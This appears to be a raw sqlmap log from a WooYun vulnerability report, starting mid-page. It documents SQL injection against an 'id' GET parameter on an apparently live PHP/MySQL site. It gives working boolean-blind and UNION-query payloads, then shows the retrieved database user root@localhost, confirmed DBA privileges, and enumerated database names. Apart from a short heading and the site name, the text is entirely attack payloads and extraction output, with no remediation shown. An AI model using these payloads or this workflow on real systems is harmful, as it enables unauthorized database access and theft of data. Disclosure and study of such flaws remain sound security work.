 quests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=936 AND 6032=6032
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: id=936 UNION ALL SELECT CONCAT(0x7178766b71,0x566b414e71796973414a,
0x71627a6271)#
---
[15:38:09] [INFO] testing MySQL
[15:38:10] [INFO] confirming MySQL
[15:38:13] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.3.9, Apache 2.0.59
back-end DBMS: MySQL >= 5.0.0
[15:38:13] [INFO] fetching current user
[15:38:14] [WARNING] something went wrong with full UNION technique (could be be
cause of limitation on retrieved number of entries)
[15:38:14] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:38:14] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[15:40:14] [INFO] fetching current database
[15:40:15] [INFO] retrieved: goodnews
current database:    'goodnews'
DBA权限
[15:41:03] [INFO] testing if current user is DBA
[15:41:03] [INFO] fetching current user
current user is DBA:    True
[15:41:04] [INFO] fetching database names
[15:41:05] [WARNING] something went wrong with full UNION technique (could be be
cause of limitation on retrieved number of entries). Falling back to partial UNI
ON technique
[15:41:06] [WARNING] the SQL query provided does not return any output
[15:41:06] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[15:41:06] [INFO] fetching number of databases
[15:41:06] [INFO] retrieved: 5
[15:41:18] [INFO] retrieved: information_schema
[15:43:36] [INFO] retrieved: choir
www.wooyun.org